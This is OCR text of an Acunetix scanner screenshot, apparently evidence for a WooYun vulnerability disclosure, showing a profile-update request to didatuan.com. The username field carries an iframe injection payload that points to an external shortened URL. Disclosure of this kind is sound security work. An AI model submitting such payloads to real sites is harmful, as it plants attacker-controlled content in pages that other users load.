 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
Start Encoder Tool
Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /account/settings.php Edit Request Variables
Request Headers
Header Name Header Value
Accept image/gif, image/jpeg, image/pjpeg, image/pjpeg, applica...
Referer http://www.didatuan.com/account/settings.php?s=basic
Accept-Language zh-cn
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Tride...
Content-Type multipart/form-data; boundary=---------------------------7d...
Accept-Encoding gzip, deflate
Host www.didatuan.com
Content-Length 905
Connection Keep-Alive
Pragma no-cache
Request Data
13 -----------------------------7dcce16a1062
14 Content-Disposition: form-data; name="username"
15
16 <iframe src=http://t.cn/zlZLE2P>
17 -----------------------------7dcce16a1062
18 Content-Disposition: form-data; name="gender"
19
20 M
21 -----------------------------7dcce16a1062
22 Content-Disposition: form-data; name="province"
23
24 ??
Response Headers Response Data View Page HTML Structure Analysis
View Cookies Follow Redirection
Header Name Header Text
HTTP/1.1 302 Moved Temporarily
Server nginx
Date Wed, 19 Sep 2012 17:23:43 GMT
Content-Type text/html; charset=UTF-8;
Connection close
Set-Cookie c243_city=deleted; expires=Tue, 20-Sep-2011 17:23:42 GMT; path=www.didatuan.com
Set-Cookie c243_ru=deleted; expires=Tue, 20-Sep-2011 17:23:42 GMT; path=www.didatuan.com
Set-Cookie PHPSESSID=deleted; expires=Tue, 20-Sep-2011 17:23:42 GMT; path=www.didatuan.com
Expires Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Activity Window
08.30 15:44.44, [Warning] Error processing request.
08.30 15:44.44, [Warning] Error processing request.
Application Log Error Log
Ready
www.wooyun.org